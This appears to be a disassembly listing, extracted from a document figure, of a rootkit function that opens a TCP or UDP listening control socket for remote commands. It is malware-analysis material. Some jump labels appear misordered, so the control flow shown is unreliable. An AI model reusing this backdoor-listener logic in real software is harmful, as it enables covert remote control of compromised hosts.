 ; Attributes: static bp-based frame
; int __cdecl control_sock_open()
control_sock_open proc near
rc= dword ptr -4
; __unwind {
55 push rbp
48 89 E5 mov rbp, rsp
48 83 EC 10 sub rsp, 10h
C7 45 FC FF FF FF FF mov [rbp+rc], 0FFFFFFFFh
E8 7A FF FF FF call control_timeout_get
48 89 C7 mov rdi, rax ; timeout
E8 68 98 00 00 call rrootkit_net_sock_connection_timeout
E8 7A FF FF FF call control_proto_get
3C 01 cmp al, TCP
75 23 jnz short loc_403DCC
loc_403DCC:
E8 4E FF FF FF call control_proto_get
3C 02 cmp al, UDP
75 21 jnz short loc_403DF6
0F B7 05 3C 7D 21 00 movzx eax, cs:g_server_port
0F B7 C8 movzx ecx, ax
8B 05 2F 7D 21 00 mov eax, cs:g_server_addr
BA 60 B6 61 00 mov edx, offset g_net_notifier ; notifier callback
89 CE mov esi, ecx ; lport
89 C7 mov edi, eax ; lipaddr
E8 7C 8F 00 00 call rrootkit_net_tcp_listening_open
89 45 FC mov [rbp+rc], eax
EB 2A jmp short loc_403DF6
0F B7 05 10 7D 21 00 movzx eax, cs:g_server_port
0F B7 C8 movzx ecx, ax
8B 05 03 7D 21 00 mov eax, cs:g_server_addr
BA 60 B6 61 00 mov edx, offset g_net_notifier ; notifier
89 CE mov esi, ecx ; lport
89 C7 mov edi, eax ; lipaddr
E8 23 7F 00 00 call rrootkit_net_udp_listening_open
89 45 FC mov [rbp+rc], eax
loc_403DF6:
8B 45 FC mov eax, [rbp+rc]
C9 leave
C3 retn
; } // starts at 403D84
control_sock_open endp